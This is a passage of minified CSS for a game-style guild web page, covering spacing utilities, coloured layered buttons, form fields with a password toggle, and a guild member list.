ease}.guild-policy:hover:after{display:block}.guild-shadow{width:100%;height:100%;background:url([data-uri]);position:fixed;z-index:-1;background-repeat:repeat;top:0;left:0;opacity:.32}.guild-wrapper{min-height:calc(100vh - 76px);margin:auto;display:block;overflow:hidden;z-index:9}.guild-inner{display:block;padding:24px 0;z-index:2}.guild-container{background:rgba(0,0,0,0.75);border-radius:15px;position:relative;overflow:unset!important;margin-top:12px}.guild-container:before{content:"";position:absolute;border-radius:15px;z-index:0;left:-2px;right:-2px;top:-2px;bottom:-2px;-webkit-box-shadow:0 0 8px 1px rgba(0,0,0,0.65);box-shadow:0 0 8px 1px rgba(0,0,0,0.65)}.guild-container .content-header{display:inline-block;width:100%}.guild-background{background:-webkit-gradient(linear,left top,left bottom,from(#420a00),color-stop(28%,#540b00),color-stop(59%,#9b2c04),to(#6a0b03));background:-webkit-linear-gradient(top,#420a00 0%,#540b00 28%,#9b2c04 59%,#6a0b03 100%);background:-o-linear-gradient(top,#420a00 0%,#540b00 28%,#9b2c04 59%,#6a0b03 100%);background:linear-gradient(to bottom,#420a00 0%,#540b00 28%,#9b2c04 59%,#6a0b03 100%)}.guild-margin-0{margin:0!important}.guild-margin-4{margin:4px!important}.guild-margin-8{margin:8px!important}.guild-margin-12{margin:12px!important}.guild-margin-18{margin:18px!important}.guild-margin-24{margin:24px!important}.guild-margin-32{margin:32px!important}.guild-margin-top-0{margin-top:0!important}.guild-margin-top-4{margin-top:4px!important}.guild-margin-top-8{margin-top:8px!important}.guild-margin-top-12{margin-top:12px!important}.guild-margin-top-18{margin-top:18px!important}.guild-margin-top-24{margin-top:24px!important}.guild-margin-top-32{margin-top:32px!important}.guild-margin-right-0{margin-right:0!important}.guild-margin-right-4{margin-right:4px!important}.guild-margin-right-8{margin-right:8px!important}.guild-margin-right-12{margin-right:12px!important}.guild-margin-right-18{margin-right:18px!important}.guild-margin-right-24{margin-right:24px!important}.guild-margin-right-32{margin-right:32px!important}.guild-margin-bottom-0{margin-bottom:0!important}.guild-margin-bottom-4{margin-bottom:4px!important}.guild-margin-bottom-8{margin-bottom:8px!important}.guild-margin-bottom-12{margin-bottom:12px!important}.guild-margin-bottom-18{margin-bottom:18px!important}.guild-margin-bottom-24{margin-bottom:24px!important}.guild-margin-bottom-32{margin-bottom:32px!important}.guild-margin-left-0{margin-left:0!important}.guild-margin-left-4{margin-left:4px!important}.guild-margin-left-8{margin-left:8px!important}.guild-margin-left-12{margin-left:12px!important}.guild-margin-left-18{margin-left:18px!important}.guild-margin-left-24{margin-left:24px!important}.guild-margin-left-32{margin-left:32px!important}.guild-padding-0{padding:0!important}.guild-padding-4{padding:4px!important}.guild-padding-8{padding:8px!important}.guild-padding-12{padding:12px!important}.guild-padding-18{padding:18px!important}.guild-padding-24{padding:24px!important}.guild-padding-32{padding:32px!important}.guild-padding-top-0{padding-top:0!important}.guild-padding-top-4{padding-top:4px!important}.guild-padding-top-8{padding-top:8px!important}.guild-padding-top-12{padding-top:12px!important}.guild-padding-top-18{padding-top:18px!important}.guild-padding-top-24{padding-top:24px!important}.guild-padding-top-32{padding-top:32px!important}.guild-padding-right-0{padding-right:0!important}.guild-padding-right-4{padding-right:4px!important}.guild-padding-right-8{padding-right:8px!important}.guild-padding-right-12{padding-right:12px!important}.guild-padding-right-18{padding-right:18px!important}.guild-padding-right-24{padding-right:24px!important}.guild-padding-right-32{padding-right:32px!important}.guild-padding-bottom-0{padding-bottom:0!important}.guild-padding-bottom-4{padding-bottom:4px!important}.guild-padding-bottom-8{padding-bottom:8px!important}.guild-padding-bottom-12{padding-bottom:12px!important}.guild-padding-bottom-18{padding-bottom:18px!important}.guild-padding-bottom-24{padding-bottom:24px!important}.guild-padding-bottom-32{padding-bottom:32px!important}.guild-padding-left-0{padding-left:0!important}.guild-padding-left-4{padding-left:4px!important}.guild-padding-left-8{padding-left:8px!important}.guild-padding-left-12{padding-left:12px!important}.guild-padding-left-18{padding-left:18px!important}.guild-padding-left-24{padding-left:24px!important}.guild-padding-left-32{padding-left:32px!important}.guild-left{display:inline-block;float:left}.guild-right{display:inline-block;float:right}.guild-inline{display:inline-block}.guild-middle{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.guild-fullwidth{width:100%!important}.guild-cursor{cursor:pointer}.guild__section{border-radius:15px;-webkit-box-shadow:0 0 0 2px #ffeca1;box-shadow:0 0 0 2px #ffeca1;position:relative}.guild__section:after{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;-webkit-box-shadow:inset 0 0 12px 5px rgba(0,0,0,0.65),0 0 4px 1px rgba(0,0,0,0.5);box-shadow:inset 0 0 12px 5px rgba(0,0,0,0.65),0 0 4px 1px rgba(0,0,0,0.5);content:"";position:absolute;left:0;top:0;width:100%;height:100%}@-webkit-keyframes btn-run-to-top{0%{-webkit-transform:translateY(0px);transform:translateY(0px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}to{-webkit-transform:translateY(0px);transform:translateY(0px)}}@keyframes btn-run-to-top{0%{-webkit-transform:translateY(0px);transform:translateY(0px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}to{-webkit-transform:translateY(0px);transform:translateY(0px)}}.guild__btn{outline:none;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;max-width:100%;max-height:87px;-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.45);box-shadow:0 2px 3px rgba(0,0,0,0.45);padding:0;border-radius:12px;height:50px;position:relative;-webkit-box-shadow:1px 2px 6px 0 rgba(0,0,0,0.95);box-shadow:1px 2px 6px 0 rgba(0,0,0,0.95)}.guild__btn label{font-size:1em;padding:0 4px}.guild__btn label img{max-width:32px;max-height:32px}.guild__btn *{cursor:pointer}.guild__btn:hover{-webkit-filter:brightness(1.1);filter:brightness(1.1);-webkit-transform:scale(0.97);-ms-transform:scale(0.97);transform:scale(0.97)}.guild__btn:before{content:"";position:absolute;left:-2px;right:-2px;bottom:-2px;top:-2px;z-index:0;border-radius:12px}.guild__btn label{z-index:3}.guild__btn .light,.guild__btn .overlay,.guild__btn .pattern{position:absolute;z-index:1;border-radius:12px}.guild__btn--default{border-radius:12px;min-height:50px;position:relative;min-width:60px;-webkit-box-shadow:1px 2px 0 0 rgba(0,0,0,0.35);box-shadow:1px 2px 0 0 rgba(0,0,0,0.35)}.guild__btn--default .light,.guild__btn--default .light:after,.guild__btn--default .overlay,.guild__btn--default .pattern{border-radius:12px;overflow:hidden}.guild__btn--default:after,.guild__btn--default:before{position:absolute;width:100%;height:100%;left:0;z-index:1;content:"";border-radius:12px;overflow:hidden}.guild__btn--default:before{background:#97642e;top:0;background:-webkit-gradient(linear,left top,right top,from(#97642e),color-stop(12%,#97642e),color-stop(50%,#fdd679),color-stop(95%,#97642e),to(#97642e));background:-webkit-linear-gradient(left,#97642e 0%,#97642e 12%,#fdd679 50%,#97642e 95%,#97642e 100%);background:-o-linear-gradient(left,#97642e 0%,#97642e 12%,#fdd679 50%,#97642e 95%,#97642e 100%);background:linear-gradient(90deg,#97642e 0%,#97642e 12%,#fdd679 50%,#97642e 95%,#97642e 100%)}.guild__btn--default:after{left:1px;bottom:-3px;width:100%;height:100%;content:"";background:#97642e;position:absolute;z-index:0}.guild__btn--default .light,.guild__btn--default .overlay,.guild__btn--default .pattern{position:absolute;max-width:100%;width:100%;overflow:hidden;left:0}.guild__btn--default .pattern{background-image:url(../imgs/sprite-sheet/bg/default/pattern.webp);background-size:cover;z-index:4;overflow:unset;top:0;height:100%;-webkit-box-shadow:inset 0 0 4px 1px #fff185;box-shadow:inset 0 0 4px 1px #fff185}.guild__btn--default .overlay{background-image:url(../imgs/sprite-sheet/bg/default/overlay.webp);background-size:cover;z-index:2;background-position:center;height:50%;top:0}.guild__btn--default .light{height:50%;background-image:url(../imgs/sprite-sheet/bg/default/light.webp);background-size:contain;max-width:90%;left:5%;bottom:0;opacity:1;z-index:2}.guild__btn--default .light:after{width:100%;height:100%;position:absolute;content:"";background-image:url(../imgs/sprite-sheet/bg/default/light_2.webp);left:0;background-position:center;background-size:cover;background-repeat:no-repeat;bottom:0;-webkit-filter:brightness(1.5);filter:brightness(1.5)}.guild__btn--default label{color:#331904;position:relative;z-index:1;text-shadow:-.5px 0 2px #fff185,-.5px .5px 2px #fff185,0 .5px 2px #fff185;font-weight:700;z-index:5;margin:0 8px;font-size:1.2em}.guild__btn--fullwidth{width:100%;margin:12px auto 24px}.guild__btn--fullwidth:before{background-repeat:repeat-x;background-size:contain}.guild__btn--small{height:34px!important;padding:0 10px;min-height:unset!important;min-width:unset!important}.guild__btn--small label{position:relative;font-size:12px!important;margin:0;padding:0;display:block}.guild__btn--tiny{height:26px!important;padding:0;min-height:unset!important;min-width:unset!important}.guild__btn--tiny label{font-size:10px!important;padding:0 8px}.guild__btn--medium{height:42px!important;padding:0 24px;margin:12px auto 24px;min-height:unset!important}.guild__btn--medium label{color:#fff;position:relative;font-size:1.12em!important;margin:0;padding:0;display:block}.guild__btn--center{margin:12px auto}.guild__btn--green{border-radius:12px;min-height:50px;position:relative;min-width:60px;-webkit-box-shadow:1px 2px 0 0 rgba(0,0,0,0.35);box-shadow:1px 2px 0 0 rgba(0,0,0,0.35)}.guild__btn--green .light,.guild__btn--green .light:after,.guild__btn--green .overlay,.guild__btn--green .pattern{border-radius:12px;overflow:hidden}.guild__btn--green:after,.guild__btn--green:before{position:absolute;width:100%;height:100%;left:0;z-index:1;content:"";border-radius:12px;overflow:hidden}.guild__btn--green:before{background:#132119;top:0;background:-webkit-gradient(linear,left top,right top,from(#1ca71d),color-stop(12%,#1ca71d),color-stop(50%,#a0f985),color-stop(91%,#1ca71d),to(#1ca71d));background:-webkit-linear-gradient(left,#1ca71d 0%,#1ca71d 12%,#a0f985 50%,#1ca71d 91%,#1ca71d 100%);background:-o-linear-gradient(left,#1ca71d 0%,#1ca71d 12%,#a0f985 50%,#1ca71d 91%,#1ca71d 100%);background:linear-gradient(90deg,#1ca71d 0%,#1ca71d 12%,#a0f985 50%,#1ca71d 91%,#1ca71d 100%)}.guild__btn--green:after{left:1px;bottom:-3px;width:100%;height:100%;content:"";background:#132119;position:absolute;z-index:0}.guild__btn--green .light,.guild__btn--green .overlay,.guild__btn--green .pattern{position:absolute;max-width:100%;width:100%;overflow:hidden;left:0}.guild__btn--green .pattern{background-image:url(../imgs/sprite-sheet/bg/green/pattern.webp);background-size:cover;z-index:4;overflow:unset;top:0;height:100%;-webkit-box-shadow:inset 0 0 4px 1px #6ff170;box-shadow:inset 0 0 4px 1px #6ff170}.guild__btn--green .overlay{background-image:url(../imgs/sprite-sheet/bg/green/overlay.webp);background-size:cover;z-index:2;background-position:center;height:50%;top:0}.guild__btn--green .light{height:50%;background-image:url(../imgs/sprite-sheet/bg/green/light.webp);background-size:contain;max-width:90%;left:5%;bottom:0;opacity:1;z-index:2}.guild__btn--green .light:after{width:100%;height:100%;position:absolute;content:"";background-image:url(../imgs/sprite-sheet/bg/green/light_2.webp);left:0;background-position:center;background-size:cover;background-repeat:no-repeat;bottom:0;-webkit-filter:brightness(1.5);filter:brightness(1.5)}.guild__btn--green label{color:#064c23;position:relative;z-index:1;text-shadow:-.5px 0 2px #6ff170,-.5px .5px 2px #6ff170,0 .5px 2px #6ff170;font-weight:700;z-index:5;margin:0 8px;font-size:1.2em}.guild__btn--grey{border-radius:12px;min-height:50px;position:relative;min-width:60px;-webkit-box-shadow:1px 2px 0 0 rgba(0,0,0,0.35);box-shadow:1px 2px 0 0 rgba(0,0,0,0.35)}.guild__btn--grey .light,.guild__btn--grey .light:after,.guild__btn--grey .overlay,.guild__btn--grey .pattern{border-radius:12px;overflow:hidden}.guild__btn--grey:after,.guild__btn--grey:before{position:absolute;width:100%;height:100%;left:0;z-index:1;content:"";border-radius:12px;overflow:hidden}.guild__btn--grey:before{background:#444;top:0;background:-webkit-gradient(linear,left top,right top,from(#ccc),color-stop(12%,#ccc),color-stop(50%,#3d3d3d),color-stop(91%,#ccc),to(#ccc));background:-webkit-linear-gradient(left,#ccc 0%,#ccc 12%,#3d3d3d 50%,#ccc 91%,#ccc 100%);background:-o-linear-gradient(left,#ccc 0%,#ccc 12%,#3d3d3d 50%,#ccc 91%,#ccc 100%);background:linear-gradient(90deg,#ccc 0%,#ccc 12%,#3d3d3d 50%,#ccc 91%,#ccc 100%)}.guild__btn--grey:after{left:1px;bottom:-3px;width:100%;height:100%;content:"";background:#444;position:absolute;z-index:0}.guild__btn--grey .light,.guild__btn--grey .overlay,.guild__btn--grey .pattern{position:absolute;max-width:100%;width:100%;overflow:hidden;left:0}.guild__btn--grey .pattern{background-image:url(../imgs/sprite-sheet/bg/grey/pattern.webp);background-size:cover;z-index:4;overflow:unset;top:0;height:100%;-webkit-box-shadow:inset 0 0 4px 1px #eee;box-shadow:inset 0 0 4px 1px #eee}.guild__btn--grey .overlay{background-image:url(../imgs/sprite-sheet/bg/grey/overlay.webp);background-size:cover;z-index:2;background-position:center;height:50%;top:0}.guild__btn--grey .light{height:50%;background-image:url(../imgs/sprite-sheet/bg/grey/light.webp);background-size:contain;max-width:90%;left:5%;bottom:0;opacity:1;z-index:2}.guild__btn--grey .light:after{width:100%;height:100%;position:absolute;content:"";background-image:url(../imgs/sprite-sheet/bg/grey/light_2.webp);left:0;background-position:center;background-size:cover;background-repeat:no-repeat;bottom:0;-webkit-filter:brightness(1.5);filter:brightness(1.5)}.guild__btn--grey label{color:#2d2d2d;position:relative;z-index:1;text-shadow:-.5px 0 2px #eee,-.5px .5px 2px #eee,0 .5px 2px #eee;font-weight:700;z-index:5;margin:0 8px;font-size:1.2em}.guild__btn--blue{border-radius:12px;min-height:50px;position:relative;min-width:60px;-webkit-box-shadow:1px 2px 0 0 rgba(0,0,0,0.35);box-shadow:1px 2px 0 0 rgba(0,0,0,0.35)}.guild__btn--blue .light,.guild__btn--blue .light:after,.guild__btn--blue .overlay,.guild__btn--blue .pattern{border-radius:12px;overflow:hidden}.guild__btn--blue:after,.guild__btn--blue:before{position:absolute;width:100%;height:100%;left:0;z-index:1;content:"";border-radius:12px;overflow:hidden}.guild__btn--blue:before{background:#153377;top:0;background:-webkit-gradient(linear,left top,right top,from(#2290d2),color-stop(12%,#2290d2),color-stop(50%,#68add6),color-stop(91%,#2290d2),to(#2290d2));background:-webkit-linear-gradient(left,#2290d2 0%,#2290d2 12%,#68add6 50%,#2290d2 91%,#2290d2 100%);background:-o-linear-gradient(left,#2290d2 0%,#2290d2 12%,#68add6 50%,#2290d2 91%,#2290d2 100%);background:linear-gradient(90deg,#2290d2 0%,#2290d2 12%,#68add6 50%,#2290d2 91%,#2290d2 100%)}.guild__btn--blue:after{left:1px;bottom:-3px;width:100%;height:100%;content:"";background:#153377;position:absolute;z-index:0}.guild__btn--blue .light,.guild__btn--blue .overlay,.guild__btn--blue .pattern{position:absolute;max-width:100%;width:100%;overflow:hidden;left:0}.guild__btn--blue .pattern{background-image:url(../imgs/sprite-sheet/bg/blue/pattern.webp);background-size:cover;z-index:4;overflow:unset;top:0;height:100%;-webkit-box-shadow:inset 0 0 4px 1px #34f8ff;box-shadow:inset 0 0 4px 1px #34f8ff}.guild__btn--blue .overlay{background-image:url(../imgs/sprite-sheet/bg/blue/overlay.webp);background-size:cover;z-index:2;background-position:center;height:50%;top:0}.guild__btn--blue .light{height:50%;background-image:url(../imgs/sprite-sheet/bg/blue/light.webp);background-size:contain;max-width:90%;left:5%;bottom:0;opacity:1;z-index:2}.guild__btn--blue .light:after{width:100%;height:100%;position:absolute;content:"";background-image:url(../imgs/sprite-sheet/bg/blue/light_2.webp);left:0;background-position:center;background-size:cover;background-repeat:no-repeat;bottom:0;-webkit-filter:brightness(1.5);filter:brightness(1.5)}.guild__btn--blue label{color:#100801;position:relative;z-index:1;text-shadow:-.5px 0 2px #34f8ff,-.5px .5px 2px #34f8ff,0 .5px 2px #34f8ff;font-weight:700;z-index:5;margin:0 8px;font-size:1.2em}.guild__btn--red{border-radius:12px;min-height:50px;position:relative;min-width:60px;-webkit-box-shadow:1px 2px 0 0 rgba(0,0,0,0.35);box-shadow:1px 2px 0 0 rgba(0,0,0,0.35)}.guild__btn--red .light,.guild__btn--red .light:after,.guild__btn--red .overlay,.guild__btn--red .pattern{border-radius:12px;overflow:hidden}.guild__btn--red:after,.guild__btn--red:before{position:absolute;width:100%;height:100%;left:0;z-index:1;content:"";border-radius:12px;overflow:hidden}.guild__btn--red:before{background:#5a0303;top:0;background:-webkit-gradient(linear,left top,right top,from(#c72130),color-stop(12%,#c72130),color-stop(50%,#faa),color-stop(91%,#c72130),to(#c72130));background:-webkit-linear-gradient(left,#c72130 0%,#c72130 12%,#faa 50%,#c72130 91%,#c72130 100%);background:-o-linear-gradient(left,#c72130 0%,#c72130 12%,#faa 50%,#c72130 91%,#c72130 100%);background:linear-gradient(90deg,#c72130 0%,#c72130 12%,#faa 50%,#c72130 91%,#c72130 100%)}.guild__btn--red:after{left:1px;bottom:-3px;width:100%;height:100%;content:"";background:#5a0303;position:absolute;z-index:0}.guild__btn--red .light,.guild__btn--red .overlay,.guild__btn--red .pattern{position:absolute;max-width:100%;width:100%;overflow:hidden;left:0}.guild__btn--red .pattern{background-image:url(../imgs/sprite-sheet/bg/red/pattern.webp);background-size:cover;z-index:4;overflow:unset;top:0;height:100%;-webkit-box-shadow:inset 0 0 4px 1px #fbb;box-shadow:inset 0 0 4px 1px #fbb}.guild__btn--red .overlay{background-image:url(../imgs/sprite-sheet/bg/red/overlay.webp);background-size:cover;z-index:2;background-position:center;height:50%;top:0}.guild__btn--red .light{height:50%;background-image:url(../imgs/sprite-sheet/bg/red/light.webp);background-size:contain;max-width:90%;left:5%;bottom:0;opacity:1;z-index:2}.guild__btn--red .light:after{width:100%;height:100%;position:absolute;content:"";background-image:url(../imgs/sprite-sheet/bg/red/light_2.webp);left:0;background-position:center;background-size:cover;background-repeat:no-repeat;bottom:0;-webkit-filter:brightness(1.5);filter:brightness(1.5)}.guild__btn--red label{color:#691212;position:relative;z-index:1;text-shadow:-.5px 0 2px #ffbbbb,-.5px .5px 2px #ffbbbb,0 .5px 2px #fbb;font-weight:700;z-index:5;margin:0 8px;font-size:1.2em}.guild__btn--yellow{border-radius:12px;min-height:50px;position:relative;min-width:60px;-webkit-box-shadow:1px 2px 0 0 rgba(0,0,0,0.35);box-shadow:1px 2px 0 0 rgba(0,0,0,0.35)}.guild__btn--yellow .light,.guild__btn--yellow .light:after,.guild__btn--yellow .overlay,.guild__btn--yellow .pattern{border-radius:12px;overflow:hidden}.guild__btn--yellow:after,.guild__btn--yellow:before{position:absolute;width:100%;height:100%;left:0;z-index:1;content:"";border-radius:12px;overflow:hidden}.guild__btn--yellow:before{background:#824716;top:0;background:-webkit-gradient(linear,left top,right top,from(#97642e),color-stop(12%,#97642e),color-stop(50%,#fdd679),color-stop(91%,#97642e),to(#97642e));background:-webkit-linear-gradient(left,#97642e 0%,#97642e 12%,#fdd679 50%,#97642e 91%,#97642e 100%);background:-o-linear-gradient(left,#97642e 0%,#97642e 12%,#fdd679 50%,#97642e 91%,#97642e 100%);background:linear-gradient(90deg,#97642e 0%,#97642e 12%,#fdd679 50%,#97642e 91%,#97642e 100%)}.guild__btn--yellow:after{left:1px;bottom:-3px;width:100%;height:100%;content:"";background:#824716;position:absolute;z-index:0}.guild__btn--yellow .light,.guild__btn--yellow .overlay,.guild__btn--yellow .pattern{position:absolute;max-width:100%;width:100%;overflow:hidden;left:0}.guild__btn--yellow .pattern{background-image:url(../imgs/sprite-sheet/bg/default/pattern.webp);background-size:cover;z-index:4;overflow:unset;top:0;height:100%;-webkit-box-shadow:inset 0 0 4px 1px #fff185;box-shadow:inset 0 0 4px 1px #fff185}.guild__btn--yellow .overlay{background-image:url(../imgs/sprite-sheet/bg/default/overlay.webp);background-size:cover;z-index:2;background-position:center;height:50%;top:0}.guild__btn--yellow .light{height:50%;background-image:url(../imgs/sprite-sheet/bg/default/light.webp);background-size:contain;max-width:90%;left:5%;bottom:0;opacity:1;z-index:2}.guild__btn--yellow .light:after{width:100%;height:100%;position:absolute;content:"";background-image:url(../imgs/sprite-sheet/bg/default/light_2.webp);left:0;background-position:center;background-size:cover;background-repeat:no-repeat;bottom:0;-webkit-filter:brightness(1.5);filter:brightness(1.5)}.guild__btn--yellow label{color:#331904;position:relative;z-index:1;text-shadow:-.5px 0 2px #fff185,-.5px .5px 2px #fff185,0 .5px 2px #fff185;font-weight:700;z-index:5;margin:0 8px;font-size:1.2em}.guild__btn--uppercase label{text-transform:uppercase!important}.guild__btn-img{width:40px;height:40px;padding:0;-webkit-transition:all .23s;-o-transition:all .23s;transition:all .23s;border-radius:12px;border:none;display:inline-block}.guild__btn-img img{max-width:100%;-webkit-transition:all .23s;-o-transition:all .23s;transition:all .23s;z-index:3;position:relative;border-radius:16px}.guild__btn-img.facebook{background:#007bf9;background:-moz-linear-gradient(top,#007bf9 0%,#0aa5fa 50%,#15cafc 73%,#23f3ff 100%);background:-webkit-gradient(linear,left bottom,right top,from(#007bf9),to(#23f3ff));background:-webkit-linear-gradient(bottom,#007bf9 0%,#0aa5fa 50%,#15cafc 73%,#23f3ff 100%);background:-o-linear-gradient(top,#007bf9 0%,#0aa5fa 50%,#15cafc 73%,#23f3ff 100%);background:-ms-linear-gradient(top,#007bf9 0%,#0aa5fa 50%,#15cafc 73%,#23f3ff 100%);background:-webkit-gradient(linear,left bottom,left top,from(#007bf9),color-stop(50%,#0aa5fa),color-stop(73%,#15cafc),to(#23f3ff));background:-o-linear-gradient(bottom,#007bf9 0%,#0aa5fa 50%,#15cafc 73%,#23f3ff 100%);background:linear-gradient(to top,#007bf9 0%,#0aa5fa 50%,#15cafc 73%,#23f3ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007bf9',endColorstr='#23f3ff',GradientType=1)}.guild__btn-img:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.guild__form{border:none;outline:none;pointer-events:all}.guild__form-group{width:80%!important;display:block!important;position:relative;margin:0 auto}.guild__form-group input{padding-right:116px}.guild__form-group .guild__btn--addon{position:absolute;top:1px;right:1px;height:39px;z-index:2;border-radius:11px}.guild__form-group.full-width{width:100%!important}.guild__form-field{display:inline-block;width:100%;padding:8px;margin:0 auto;text-align:left;position:relative}.guild__form-field_50{width:50%;display:inline}.guild__form-center{text-align:center}.guild__form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.guild__form-showpass{outline:none;border:none;height:22px;width:22px;position:absolute;right:12px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:transparent;background-size:contain;background-repeat:no-repeat;background-position:center center;z-index:2}.guild__form-showpass.blink{background-image:url(../imgs/btn/hide-pass.png)}.guild__form-showpass.unblink{background-image:url(../imgs/btn/show-pass.png)}.guild__form_label{color:#fbfb7a;font-weight:500;display:inline-block;margin:-8px auto;-webkit-transition:all .23s;-o-transition:all .23s;transition:all .23s}.guild__form_label.show{opacity:1}.guild__form_captcha{width:100%;border-radius:5px}.guild__form_input{outline:none;border:none;width:100%;-webkit-box-shadow:inset 0 0 2px 1px rgba(0,0,0,0.7),0 0 0 2px #ffeca1;box-shadow:inset 0 0 2px 1px rgba(0,0,0,0.7),0 0 0 2px #ffeca1;height:40px;border-radius:8px;color:#fbfb7a;font-weight:700;padding:12px 18px;text-align:left;display:inline-block;position:relative;-webkit-transition:-webkit-box-shadow .23s;transition:-webkit-box-shadow .23s;-o-transition:box-shadow .23s;transition:box-shadow .23s;transition:box-shadow 0.23s,-webkit-box-shadow .23s;background:#210000}.guild__form_input--pass{padding-right:32px}.guild__form_input:active,.guild__form_input:focus,.guild__form_input:hover{-webkit-box-shadow:0 0 12px 0 0 0 10px rgba(255,168,0,0.35);box-shadow:0 0 12px 0 0 0 10px rgba(255,168,0,0.35)}.guild__form_input-float{margin-top:12px}.guild__form_input-float:active:before,.guild__form_input-float:focus:before,.guild__form_input-float:visited:before{content:" he said, are better than none.";color:#fff;position:absolute;top:-12px;left:-12px;color:blue}.guild__form_select{width:100%;border:none;outline:none;height:40px;-webkit-box-shadow:inset 0 4px 2px 0 rgba(0,0,0,0.42),0 0 4px 2px #d10b23;box-shadow:inset 0 4px 2px 0 rgba(0,0,0,0.42),0 0 4px 2px #d10b23;border-radius:8px;color:#fbfb7a;font-weight:700;padding:12px 18px;text-align:left;display:inline-block;position:relative;-webkit-transition:-webkit-box-shadow .23s;transition:-webkit-box-shadow .23s;-o-transition:box-shadow .23s;transition:box-shadow .23s;transition:box-shadow 0.23s,-webkit-box-shadow .23s}.guild__form_select:after{position:absolute;width:100%;height:100%;background:#4e0017;top:0;left:0;content:"";z-index:4}.guild__form_select:active,.guild__form_select:focus,.guild__form_select:hover{-webkit-box-shadow:inset 0 4px 1px 0 rgba(251,251,122,0.12),0 0 4px 2px #fbfb7a;box-shadow:inset 0 4px 1px 0 rgba(251,251,122,0.12),0 0 4px 2px #fbfb7a;color:#fbfb7a}.guild__form_select option{background-color:#4e0017}.guild__form-icon{margin:0;padding:0;max-width:50px;position:relative;color:#fff;display:inline-block;-webkit-transition:-webkit-transform .23s;transition:-webkit-transform .23s;-o-transition:transform .23s;transition:transform .23s;transition:transform 0.23s,-webkit-transform .23s}.guild__form-icon:hover{cursor:pointer;text-decoration:unset!important;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.guild__form-icon:hover:before{opacity:1;width:30%;height:30%;right:-5px}.guild__form-icon img{max-width:100%;-webkit-transition:-webkit-transform .23s;transition:-webkit-transform .23s;-o-transition:transform .23s;transition:transform .23s;transition:transform 0.23s,-webkit-transform .23s}.guild__form-icon:before{position:absolute;content:"";top:3px;-webkit-filter:blur(3px);filter:blur(3px);right:0;width:0;height:0;background:rgba(251,251,122,0.22);opacity:0;-webkit-transition:opacity .62s;-o-transition:opacity .62s;transition:opacity .62s}.guild__form-btn{outline:none;border:none;background:transparent;width:64px;margin:0 6px;padding:0}.guild__form-btn-rotate:hover img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.guild__form-btn img{max-width:100%;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.guild__list{display:block;position:relative}.guild__list:after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;opacity:.1;z-index:0;background-image:url(../imgs/bg/p-h-rep.png);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.guild__list_inner{display:block;max-width:100%;overflow:hidden;padding:8px;text-align:center}.guild__list_inner.max-height{max-height:450px;overflow:hidden auto}.guild__list_inner.border{border:solid 2px #fff022}.guild__list_item{float:left;width:25%;text-align:center;color:#fff;text-decoration:unset;padding:0;position:relative;display:inline-block;z-index:2}.guild__list_item.single{width:100%}.guild__list_item a{color:#fff;text-decoration:none;-webkit-box-shadow:0 0 0 2px #f7c840;box-shadow:0 0 0 2px #f7c840;display:block;margin:12px;padding:0 0 6px;min-height:120px;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.guild__list_item.active,.guild__list_item:active,.guild__list_item:focus,.guild__list_item:hover{text-decoration:unset;color:#fff}.guild__list_item.active .guild__list_avatar,.guild__list_item:active .guild__list_avatar,.guild__list_item:focus .guild__list_avatar,.guild__list_item:hover .guild__list_avatar{-webkit-transform:scale(1.01);-ms-transform:scale(1.01);transform:scale(1.01);-webkit-filter:brightness(1.2);filter:brightness(1.2)}.guild__list_item.active .guild__list_action.float-alway,.guild__list_item:active .guild__list_action.float-alway,.guild__list_item:focus .guild__list_action.float-alway,.guild__list_item:hover .guild__list_action.float-alway{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);opacity:1;pointer-events:all}.guild__list_item.no-border{height:170px;margin-bottom:18px}.guild__list_item.no-border .guild__list_title{padding-bottom:0;margin-bottom:0}.guild__list_item.no-border .guild__list_title:after{content:none}.guild__list_avatar{height:105px;width:100%;position:relative;z-index:2;overflow:hidden;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;background-position:center;background-size:cover;margin-bottom:8px;-webkit-box-shadow:0 0 0 2px #f7c840;box-shadow:0 0 0 2px #f7c840}.guild__list_title{font-size:15px;position:relative;display:block;height:40px;overflow:hidden;display:block;white-space:normal;color:#fff;font-weight:400;padding:8px;margin:4px 0}.guild__list_title > span{display:block;width:100%;height:100%;text-shadow:0 1px 2px rgba(0,0,0,0.75)}.guild__list_caption{padding:12px;font-weight:700;background:#440f00;text-transform:uppercase;color:#fff;text-shadow:1px 2px 1px rgba(0,0,0,0.75);font-size:1.27em;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:3;position:relative;-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.6);box-shadow:0 2px 4px rgba(0,0,0,0.6)}.guild__list_members{position:relative;bottom:4px;width:100%;color:#ffe540;font-weight:bolder;text-shadow:0 1px 2px rgba(0,0,0,0.75);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:4px 0}.guild__list_members .tt{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 